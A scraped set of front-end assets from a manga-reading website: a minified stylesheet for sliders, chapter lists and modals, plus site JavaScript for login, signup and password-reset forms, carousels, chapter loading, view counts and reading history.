a:hover{color:#333}.site-header .main-navigation.style-1 .search-navigation{float:right;margin-top:10px;width:200px}.site-header .main-navigation .search-navigation ul{display:inline;margin-right:5px;float:right}.section_adult.on a,.section_adult.off a:hover{color:#000}.slick-dots li{width:15px}.slick-dots li button:before{color:#616263}.manga-slider .slider__container .slick-dots{bottom:-25px}.tp-heading{justify-content:space-between;align-items:center;display:flex}.tp-heading a.link{font-size:12px}.slider__container .post-title h5{font-size:18px}.slider__container .post-title h5 a{font-weight:400}.related__content_item .manga-title-badges{margin-right:2px}.tp-heroslider .slider__container .slick-list .slick-track .slider__item .slider__content{position:relative;opacity:1;visibility:visible;text-align:left}.tp-heroslider .slider__thumb{width:300px;position:absolute;left:-100px;top:-30px;z-index:1}.tp-heroslider .slider_item_inner{position:relative;margin:50px 0 0 100px;border:1px solid #575960;padding:50px 50px 50px 230px;height:420px;width:785px}.text-ui-light .tp-heroslider .slider_item_inner{border-color:#575960;background:#35363a}.text-ui-dark .tp-heroslider .slider_item_inner{border-color:#e4e4e4;background:#f2f2f2}.tp-heroslider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item{-webkit-transition:none;transition:none;webkit-transform:none;transform:none}.tp-heroslider .slick-slide{margin:0 20px;transform:translate(-114px,0)}.tp-heroslider .manga-summary{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;font-size:16px;line-height:1.5em}.text-ui-light .tp-heroslider .manga-summary{color:#FFF}.text-ui-dark .tp-heroslider .manga-summary{color:#333}.text-ui-dark .tp-heroslider .slick-arrow:before{color:#e503036b}.text-ui-dark .tp-heroslider .font-title a,body.page.text-ui-dark .manga-tp-slider .related__container .related__item .related__content a{color:#eb3349}.tp-heroslider .c-btn.c-btn_style-1{padding:5px 30px;color:#FFF;margin:10px 0}.tp-heroslider .manga-views i{margin:0 5px 0 0}body.text-ui-light .tp-heroslider .post-title a:not(:hover),body.text-ui-light .tp-heroslider .post-title a:hover{font-size:24px;color:#FFF}.tp-heroslider .slick-arrow{visibility:hidden}.tp-heroslider:hover .slick-arrow{visibility:visible;z-index:2}.tp-heroslider .slick-arrow:before{color:#f2f2f26b;font-size:40px}.tp-heroslider .slick-arrow.slick-next{right:0}.site-footer{text-align:left}.profile-manga .post-title .manga-title-badges{margin-top:8px}.widget:not(.default):not(.background)>.c-widget-wrap,body.text-ui-light .widget:not(.default):not(.background)>.c-widget-wrap{border:1px solid #3f3f3f}.widget.heading-style-2.no-icon .c-blog__heading{border-bottom:none}body.text-ui-light .widget.c-popular .popular-item-wrap,body.text-ui-light .c-blog__heading.style-2,body.text-ui-light .c-blog__heading.style-2{border-color:#3f3f3f;border-bottom-width:1px}body.manga-page.text-ui-dark .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover),.text-ui-dark .shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover){color:#333}.listing-chapters_wrap .wp-manga-chapter a,body.text-ui-light .listing-chapters_wrap .wp-manga-chapter a:not(:hover){font-size:18px}.text-ui-light .listing-chapters_wrap .wp-manga-chapter a,body.text-ui-light .listing-chapters_wrap .wp-manga-chapter a:not(:hover){color:#FFF}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li{padding-bottom:10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li:after{top:0}body.modal-open #form-readmore.modal .modal-dialog{background:#FFF}body.modal-open #form-readmore.modal .modal-body{height:500px;overflow-y:auto}body.modal-open #form-readmore.modal,body.modal-open #form-readmore.modal h5{color:#333}body.modal-open #form-readmore.modal .manga-info{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ddd}body.modal-open #form-readmore.modal .manga-info:first-child{padding-bottom:0;border:none}body.text-ui-light #form-readmore.modal .genres-content a:not(:hover),body.text-ui-light #form-readmore.modal .related-reading-content a,body.text-ui-light #form-readmore.modal h4{color:#333}body.text-ui-light #form-readmore.modal .c-blog__heading.style-2,body.text-ui-light #form-readmore.modal .c-blog__heading.style-2{border-bottom:none;margin-bottom:20px}body.text-ui-light #form-readmore.modal .c-blog__heading.style-2 i{display:none}#form-readmore.modal .manga-related .col-12{padding:0 5px}#form-readmore.modal .related-reading-wrap .related-reading-content h5{line-height:1.2em;-webkit-line-clamp:1}.reading-manga.minimal-reading-layout #chapter-heading{margin-top:0;padding-top:20px;font-weight:400}.reading-manga.minimal-reading-layout #manga-reading-nav-head .entry-header_wrap{display:none}.reading-manga.minimal-reading-layout .site-footer{display:none}#manga-chapters-sidebar{position:fixed;right:0;width:150px;background:#333;top:0;height:100%;overflow-y:auto;visibility:hidden;padding-top:50px;z-index:2}#manga-chapters-sidebar.visible{visibility:visible}#chapter-heading #view-chapters{float:right}#manga-chapters-sidebar .listing-chapters_wrap ul.main{list-style:none;padding:0 15px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter a{display:block}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter{margin-bottom:10px;position:relative}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter a,body.text-ui-light #manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter a:not(:hover){font-size:14px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-release-date{font-size:12px;display:block}#manga-chapters-sidebar #manga-chapters-holder .c-blog__heading.style-2{display:none}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{margin-bottom:10px}@media (max-width:768px){body.manga-page .profile-manga .tab-summary .summary_image{width:100%}body.manga-page .profile-manga .tab-summary .summary_content_wrap{float:none;width:100%}#secondary-menu li i{font-size:18px}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{font-size:18px;line-height:28px;width:28px;height:28px;margin-top:5px}#secondary-menu li span{font-size:10px;line-height:0}.site-header .c-user_item .c-user_avatar-image i{font-size:18px}.site-header .c-user_item{margin-top:8px}.c-user_avatar-image .title{font-size:10px;line-height:0;padding-top:10px}.section_adult.off{margin:0;font-size:10px;padding:3px;line-height:10px}.site-header .main-navigation.style-1 .search-navigation{margin-top:-20px;float:none}.site-header .main-navigation .main-navigation_wrap{padding:0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:100px}.main-col-inner{padding-bottom:0}body.single-wp-manga .c-page-content .main-col:not(.sidebar-hidden){padding-right:15px}.site-footer .bottom-footer .nav-footer ul{text-align:center}}.site-header .main-navigation.style-1 .c-togle__menu{display:block;float:right;margin:0 10px 0 5px}.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in{width:46%;display:inline-block}.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{width:46%;margin-top:0;display:inline-block}.off-canvas .c-modal_item{text-align:center;display:block;padding:0 20px}.off-canvas .c-modal_item a{border-radius:5px;border-width:1px;padding:5px 10px;font-weight:400;display:block}body.text-ui-light a:not(:hover){color:#fff}.off-canvas ul{padding:0 20px}.off-canvas .section_adult.off{border:1px solid rgb(250 247 250 / .3)}.site-header .off-canvas .c-user_item{float:none}.site-header .off-canvas .c-user_item .c-user_avatar{height:auto}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;font-size:18px;line-height:31px;margin-top:7px}.site-footer .bottom-footer .nav-footer ul li:first-child{padding-left:0}.c-footer-sidebar{font-size:12px}body.page .manga-tp-slider{padding:0 10px}body.page .manga-tp-slider .related__container:after{display:table;content:"";clear:both}body.page .manga-tp-slider .related__container .related__item{position:relative;max-width:100%;padding-left:5px;padding-right:5px}body.page .manga-tp-slider .related__container .related__item .related__thumb .related__thumb_item{position:relative}body.page .manga-tp-slider .related__container .related__item .related__thumb .related__thumb_item .related-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#ebebeb;background:-webkit-linear-gradient(top,#fff0,rgb(0 0 0 / .9));background:-o-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:-moz-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .9))}body.page .manga-tp-slider .related__container .related__item .related__content{position:absolute;bottom:22px;left:15px;right:15px;padding:0 15px;text-align:center;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);padding-bottom:30px}body.page .manga-tp-slider .related__container .related__item .related__content a{color:#fff}body.page .manga-tp-slider .related__container .related__item.no-thumb .related__content{bottom:0;position:relative}body.page .manga-tp-slider .related__container .related__item.no-thumb .related__content a{color:#eb3349}body.page .manga-tp-slider .related__container .related__item:hover .related__content{webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.manga-tp-slider .slider__container .slick-dots li{margin:0}.manga-tp-slider .slider__container .slick-dots li button:before{font-size:10px}.manga-tp-slider .slider__container .slick-dots li.slick-active button:before{color:#eb3349}.wpcp-carousel-section .wpcp-swiper-dots .swiper-pagination-bullet{width:8px;height:8px}body.page .manga-tp-slider .related__container .related__item .related__content{position:relative;text-align:left;padding:10px 0 0 0;left:0;right:auto;transform:unset;-webkit-transform:unset;bottom:0}body.page .manga-tp-slider .related__container .related__item:hover .related__content{transform:unset;-webkit-transform:unset}body.page .manga-tp-slider .related__container .related__item .related__content h5{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.slick-track{display:flex!important}.slick-slide{height:inherit!important}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter.reading img{border:2px solid red}#chapter-heading{line-height:30px}.manga-shortcodes.manga-chapters-listing .release.has-thumb .chapter-thumbnail{margin:0 0 10px 0;max-width:50px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap>li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap>li:last-child:after{opacity:1;visibility:visible}#manga-chapters-holder .c-blog__heading.style-2{display:none}#manga-discussion{padding-bottom:5px}#manga-discussion.c-blog__heading.style-2 i{display:none}#chapter-heading .home{float:right}#chapter-heading .home{margin-right:10px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{max-height:none}.tp-heroslider .manga-title-badges{float:left;margin-top:3px}body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content{color:#CCC}@media (max-width:480px){.archive .tab-content-wrap{margin-bottom:40px}body.reading-manga.minimal-reading-layout .entry-header.header .wp-manga-nav{display:none}.site-header .main-navigation.style-1 .c-togle__menu{position:relative;top:0;margin:-3px 0 0 8px}.menu_icon__open{margin:10px 0 8px 0}.menu_icon__open>span{width:18px;margin-bottom:5px}#secondary-menu li span,.c-togle__menu .title{font-size:10px}#secondary-menu li{padding:0 2px}.site-header .main-navigation.style-1 .wrap_branding a img{max-height:50px}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:25px;height:25px;font-size:18px;line-height:27px;margin-top:3px}.wrap_branding{display:flex!important;align-items:center}.main-navigation_wrap .section_adult,.main-navigation_wrap .section_adult.off{margin-left:10px;margin-top:8px}.main-navigation_wrap .section_adult span:not(.dot){display:none}.main-navigation_wrap .section_adult span.dot,.main-navigation_wrap .section_adult.on span.dot{margin:0;background:none;line-height:0;position:relative;width:8px}.main-navigation_wrap .section_adult span.dot:before{content:'R';position:absolute;top:0;left:0}.main-navigation_wrap .section_adult.on span.dot:before{color:#46b5a5;position:absolute;top:0;left:0}.main-navigation_wrap .section_adult.on{padding:1px 3px;font-size:10px}.site-header .main-navigation.style-1 .search-navigation{right:15px}.off-canvas .section_adult.off{margin-top:20px}.manga-slider .slider__container.slick-dotted{padding:0}.c-sidebar.c-top-sidebar{padding:0}.c-sidebar.c-top-sidebar .c-container-fluid{padding:0}.manga-slider.style-3 .slider__item{padding:0}.c-sidebar.c-top-second-sidebar{padding-top:0}h3{font-size:18px}.slider__container .post-title h5 a{font-size:14px}.manga-title-badges,.manga-title-badges.custom{width:17px;height:17px;padding:0;line-height:17px;margin-top:6px}.tp-heroslider .manga-title-badges{margin-top:3px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content{padding-top:0}body.text-ui-light .tp-heroslider .post-title a:not(:hover),body.text-ui-light .tp-heroslider .post-title a:hover{font-size:18px}.slick-dots{display:none!important}.slick-dotted.slick-slider{margin-bottom:10px}.tp-heroslider .slider_item_inner{margin:0;padding:0;height:auto;width:330px}.tp-heroslider .slider__thumb{position:relative;left:0;top:0;width:100%}.tp-heroslider .slick-slide{transform:translate(0,0)}.tp-heroslider .slick-slide img{display:inline;margin:20px 0 20px 0}.tp-heroslider .slider__thumb_item{text-align:center}.tp-heroslider .slider__container .slick-list .slick-track .slider__item .slider__content{padding:0 15px}.tp-heroslider .c-btn.c-btn_style-1{margin-bottom:20px}.tp-heroslider .slick-arrow.slick-next{right:15px}.tp-heroslider .slick-arrow.slick-prev{left:10px}.profile-manga .manga-summary{font-size:13px}.manga-rate-view-comment{font-size:11px}body.manga-page .profile-manga .post-title h1{font-size:19px}.manga-page .manga-authors{font-size:11px}.manga-page #init-links{margin-top:0;margin-bottom:20px}.listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{width:100px}.listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{max-width:100px;max-height:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:auto;float:left;width:100%}#manga-chapters-holder .c-blog__heading.style-2{display:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.version-chap>li>a,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.version-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li>a{padding-right:20px!important}body.reading-manga .entry-header .wp-manga-nav .select-pagination{bottom:15px;right:0}body.reading-manga .entry-header.header .wp-manga-nav .select-pagination{top:35px}body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn{display:none}.reading-manga.minimal-reading-layout #chapter-heading{font-size:16px;padding-top:10px}.reading-manga.minimal-reading-layout #chapter-heading .back{margin-right:10px}#chapter-heading .home,#chapter-heading #view-chapters{font-size:24px}#chapter-heading .home{margin-right:10px}.wp-manga-nav .nav-links{position:fixed;bottom:6px;right:20px;z-index:1}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{width:120px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{max-width:100%;max-height:none}.reading-manga.mobile.sticky__active #chapter-heading{position:fixed;background-color:#000;padding:10px 30px;width:100%;top:0;z-index:1}.admin-bar.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{display:none}body.search .c-search-header__wrapper .search-content .search-form .search-submit{padding:0 28px 0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox,body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span{margin-bottom:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group){margin-bottom:10px}}.listing-chapters_wrap .chapter-bookmark{display:none}.ranking .page-listing-item .page-item-detail.rank-1 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-2 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-3 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-4 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-5 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-6 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-7 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-8 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-9 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-10 .item-thumb:before{display:inline-block;position:absolute;left:0;top:0;background:#666;color:#FFF;padding:3px 8px;font-weight:700;text-align:center}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-1 .item-thumb:before{content:'1'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-2 .item-thumb:before{content:'2'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-3 .item-thumb:before{content:'3'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-4 .item-thumb:before{content:'4'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-5 .item-thumb:before{content:'5'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-6 .item-thumb:before{content:'6'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-7 .item-thumb:before{content:'7'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-8 .item-thumb:before{content:'8'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-9 .item-thumb:before{content:'9'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-10 .item-thumb:before{content:'10'}body.page.text-ui-light .c-page-content .main-col-inner .c-blog__heading.no-icon{border-bottom-color:#474747}.manga-info-row{position:relative}body.manga-page .profile-manga .tab-summary .manga-rate-view-comment .post-rating{display:none;background:#5d5d5d99;padding:0 10px;position:absolute;bottom:30px}body.manga-page .profile-manga .tab-summary .manga-rate-view-comment:hover .post-rating{display:block}body.manga-page .profile-manga .tab-summary .post-rating span{font-size:14px}body.manga-page .profile-manga .tab-summary .post-rating i{font-size:18px}body.text-ui-light #form-readmore.modal h1,body.text-ui-light #form-readmore.modal h2,body.text-ui-light #form-readmore.modal h3,body.text-ui-light #form-readmore.modal h4,body.text-ui-light #form-readmore.modal h5,body.text-ui-light #form-readmore.modal .h1,body.text-ui-light #form-readmore.modal .h2,body.text-ui-light #form-readmore.modal .h3,body.text-ui-light #form-readmore.modal .h4,body.text-ui-light #form-readmore.modal .h5,body.text-ui-light #form-readmore.modal h6,body.text-ui-light #form-readmore.modal .h6{color:#333}

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/a9cd77394fe09162f23162f647bab0c1.js?ver=ab0c1
body_size: 1811
content:
function wpMangaSubmitSwitch(){jQuery('.g-recaptcha-response').each(function(){var submitBtn=jQuery(this).parents('form').find('input[type="submit"]');if(jQuery(this).val()!==''){submitBtn.prop('disabled',!1)}else{submitBtn.prop('disabled',!0)}})}
jQuery(document).ready(function($){var loadingScreen='<div class="modal-loading-screen"><div class="fa-5x"><i class="fas fa-spinner fa-spin"></i></div></div>';$('.modal form').each(function(){if($(this).find('.g-recaptcha').length!==0){var submitBtn=$(this).find('input[type="submit"]');if(typeof submitBtn!=='undefined'){submitBtn.prop('disabled',!0)}}});$(document).on('click','form#registerform input[name="wp-submit"]',function(e){e.preventDefault();var user_login=$("#registerform input[name='user_sign-up']").val();var user_pass=$("#registerform input[name='pass_sign-up']").val();var user_email=$("#registerform input[name='email_sign-up']").val();var gRecaptcha=$('#registerform .g-recaptcha-response').val();var modalContent=$(this).parents('.modal-content');if(user_login==''){$('p.message.register').text(wpMangaLogin.messages.username_cannot_empty);return!1}
if(user_email==''){$('p.message.register').text(wpMangaLogin.messages.email_cannot_empty);return!1}
if(user_pass==''){$('p.message.register').text(wpMangaLogin.messages.password_cannot_empty);return!1}
var data={action:'wp_manga_signup',user_login:user_login,user_pass:user_pass,user_email:user_email,'g-recaptcha-response':gRecaptcha,nonce:wpMangaLogin.nonce}
window.wp_manga_signup_data=data;$(document).trigger('wp_manga_signup_data',[window.wp_manga_signup_data]);data=window.wp_manga_signup_data;jQuery.ajax({url:wpMangaLogin.admin_ajax,type:'POST',data:data,beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success){$(document).trigger('madara_signup_successful');$('form#registerform').remove();$('p.message.register').html(response.data)}else{$('p.message.register').html(response.data);if($('#registerform .g-recaptcha-response').length>0){grecaptcha.reset()}}},complete:function(){var loading=modalContent.find('.modal-loading-screen');if(typeof loading!=='undefined'){loading.remove()}},});return!1});$(document).on('click','form#loginform input[name="wp-submit"]',function(e){e.preventDefault();if($('body').hasClass('logged-in')){return}
var user_login=$("#loginform input[name='log']").val();var user_pass=$("#loginform input[name='pwd']").val();var rememberme=$("#loginform input[name='rememberme']").val();var isBookmarking=$('input[name="bookmarking"]').val();var loginItems=$('.c-modal_item');var gRecaptcha=$('#loginform .g-recaptcha-response').val();var modalContent=$(this).parents('.modal-content');if(user_login==''){$('p.message.login').text(wpMangaLogin.messages.please_enter_username);return!1}
if(user_pass==''){$('p.message.login').text(wpMangaLogin.messages.please_enter_password);return!1}
var data={action:'wp_manga_signin',login:user_login,pass:user_pass,rememberme:rememberme,"g-recaptcha-response":gRecaptcha,nonce:wpMangaLogin.nonce}
window.wp_manga_signin_data=data;$(document).trigger('wp_manga_signin_data',[window.wp_manga_signin_data]);data=window.wp_manga_signin_data;jQuery.ajax({url:wpMangaLogin.admin_ajax,type:'POST',data:data,beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success==!0){$('.modal#form-login').modal('hide');$(document).trigger('manga-login-success');$('body').addClass('logged-in');if(typeof madara_ajax_maybe_buy_content!=='undefined'){madara_ajax_maybe_buy_content.token=response.data.token}
if(loginItems.length!=0){var loginSection=loginItems.html()}
jQuery.ajax({type:'POST',url:wpMangaLogin.admin_ajax,data:{action:'wp-manga-get-user-section'},beforeSend:function(){loginItems.html('<i class="fas fa-spinner fa-spin"></i>')},success:function(response){if(response.success){loginItems.empty();loginItems.append(response.data)}else if(typeof loginSection!=='undefined'){loginItems.html(loginSection)}},});if(isBookmarking==1){$('.wp-manga-action-button').trigger('click')}}else if(typeof response.data!=='undefined'){$('p.message.login').html(response.data.message);if($('#loginform .g-recaptcha-response').length>0){grecaptcha.reset()}}else{$('p.message.login').text(wpMangaLogin.messages.invalid_username_or_password);if($('#loginform .g-recaptcha-response').length>0){grecaptcha.reset()}}},complete:function(xhr,response){var loading=modalContent.find('.modal-loading-screen');if(typeof loading!=='undefined'){loading.remove()}
if(response=='error'){alert(wpMangaLogin.messages.server_error)}},});return!1});$(document).on('click','form#resetform input[name="wp-submit"]',function(e){e.preventDefault();var user=$('input[name="user_reset"]').val();if(user==''){$('p.message.reset').text(wpMangaLogin.messages.username_or_email_cannot_be_empty);return!1}
var modalContent=$(this).parents('.modal-content');var gRecaptcha=$('#resetform .g-recaptcha-response').val();jQuery.ajax({url:wpMangaLogin.admin_ajax,type:'POST',data:{action:'wp_manga_reset',user:user,nonce:wpMangaLogin.nonce,"g-recaptcha-response":gRecaptcha},beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success){$('form#resetform').fadeOut();$('p.message.reset').text(response.data);setInterval(function(){$('form#resetform').fadeIn();$('p.message.reset').text('')},10000)}else{$('p.message.reset').html(response.data);if($('#resetform .g-recaptcha-response').length>0){grecaptcha.reset()}}},complete:function(){var loading=modalContent.find('.modal-loading-screen');if(typeof loading!=='undefined'){loading.remove()}},})});$('#resetpasswordform').on('submit',function(e){e.preventDefault();var self=$(this);var pass_1=self.find('input[name="pass_1"]').val(),pass_2=self.find('input[name="pass_2"]').val(),user=self.find('input[name="user"]').val(),key=self.find('input[name="key"]').val(),message=$('#form-reset-password .message.reset-password');var loadingScreen='<div class="modal-loading-screen"><div class="fa-5x"><i class="fas fa-spinner fa-spin"></i></div></div>';var modalContent=self.parents('.modal-content');if(pass_1==''||pass_2==''){message.text(wpMangaLogin.messages.please_fill_all_fields);return!1}
if(pass_1.length<12){message.text(wpMangaLogin.messages.password_cannot_less_than_12);return!1}
if(pass_1!==pass_2){message.text(wpMangaLogin.messages.password_doesnot_match);return!1}
$.ajax({url:wpMangaLogin.admin_ajax,method:'POST',data:{action:'wp_manga_reset_password',user:user,new_password:window.btoa(pass_1),key:key,nonce:wpMangaLogin.nonce},beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success){message.text(response.data.message);self.find('input').remove();setInterval(function(){self.remove()},5000)}},complete:function(){modalContent.find('.modal-loading-screen').remove()}})});$(document).on('click','.to-login',function(e){e.preventDefault();$('.modal').modal('hide');setTimeout(function(){$('#form-login').modal('show')},500)});$(document).on('click','.to-reset',function(e){e.preventDefault();$('.modal').modal('hide');setTimeout(function(){$('#form-reset').modal('show')},500)});$(document).on('click','.backtoblog',function(e){$('.modal').modal('hide')})})
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/36c7ebc349be1ba0e916f3f77d1f0bdb.js?ver=f0bdb
body_size: 635
content:
(function($){"use strict";jQuery(document).ready(function(){$(".tp-heroslider .slider__container").each(function(){var $this=$(this);var autoplay=$(this).parents(".tp-heroslider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var manga_slidesToShow=parseInt($(this).parents(".tp-heroslider").attr('data-count'));var check_rtl=(jQuery("body").css('direction')==="rtl");var args={dots:!1,infinite:!0,speed:500,centerMode:!0,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!0,rtl:check_rtl,autoplay:autoplay,variableWidth:!0,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,centerMode:!1,dots:!1,variableWidth:!0,}},{breakpoint:660,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,variableWidth:!0,dots:!1}},{breakpoint:480,settings:{slidesToShow:1,variableWidth:!0,}}]}
$this.slick(args)});$(".manga-tp-slider.style-4 .slider__container").each(function(){var $this=$(this);var autoplay=$(this).parents(".manga-tp-slider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var manga_slidesToShow=parseInt($(this).parents(".manga-tp-slider").attr('data-count'));var check_rtl=(jQuery("body").css('direction')==="rtl");var args={dots:!0,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:768,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0,dots:!0}}]}
$this.slick(args)})
$('#view-chapters').on('click',function(e){$('#manga-chapters-sidebar').toggleClass('visible');e.stopPropagation();return!1});$(document).on("mouseup",function(e){var container=$("#manga-chapters-sidebar");if(!container.is(e.target)&&container.has(e.target).length===0){container.removeClass("visible")}});var rankitems=$('.ranking #loop-content .page-item-detail');if(rankitems.length>0){for(var i=1;i<=rankitems.length;i++){if(i>10){break}
$(rankitems[i-1]).addClass('rank-'+i)}}})})(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/f5b1b1a7a9d56e159cf5e9895b6ed9a7.js?ver=ed9a7
body_size: 6846
content:
function updateHistory(p=0){var $=jQuery;if(typeof user_history_params=='undefined'){return}
if($('.wp-manga-chapter-img').length>0){var img=$('.wp-manga-chapter-img').prop('id');var img_id=img.replace('image-','')}else{var img_id=''}
$.ajax({url:user_history_params.ajax_url,type:'POST',data:{action:'manga-user-history',postID:user_history_params.postID,chapterSlug:user_history_params.chapter,paged:p?p:user_history_params.page,img_id:img_id,nonce:user_history_params.nonce}})}
function madara_update_views(){var $=jQuery;if($('body').hasClass('single-wp-manga')){if(typeof manga!=='undefined'){if(manga.enable_manga_view!="0"){$.ajax({url:manga.ajax_url,type:'POST',data:{action:'manga_views',manga:manga.manga_id,chapter:manga.chapter_slug},success:function(data){},complete:function(e){}})}}}}
window.wpmanga={};window.wpmanga.setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}
window.wpmanga.getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
window.wpmanga.removeCookie=function(cname){document.cookie=cname+'=;  expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;'}
jQuery(document).ready(function($){function readingScrollToTop(){$('html, body').animate({scrollTop:$('.c-blog-post .reading-content').offset().top},500)}
var wp_manga_load_chapters=(page,callback)=>{$.ajax({url:manga.base_url+'ajax/chapters/?t='+page,type:'POST',context:{page},success:function(data){$('#manga-chapters-holder').html(data);$(document).trigger('wp_manga_after_load_chapters_list');callback(page)},complete:function(e){}})}
if($('#manga-chapters-holder').length){wp_manga_load_chapters(1,()=>{})}else{setTimeout(function(){$(document).trigger('wp_manga_after_load_chapters_list')},1000)}
$(document).on('wp_manga_after_load_chapters_list',function(){if($('.listing-chapters_wrap .pagination').length){$('.listing-chapters_wrap .pagination .page a').on('click',function(){if(!$('.listing-chapters_wrap .pagination').hasClass('loading')){if(!$(this).parent().hasClass("current")){$('.listing-chapters_wrap .pagination').addClass('loading');var page=$(this).data('page');wp_manga_load_chapters(page,(page)=>{$('.listing-chapters_wrap .pagination').removeClass('loading');$('.listing-chapters_wrap .pagination .page').removeClass("current");$('.listing-chapters_wrap .pagination .page-'+page).addClass("current")})}}
return!1})}})
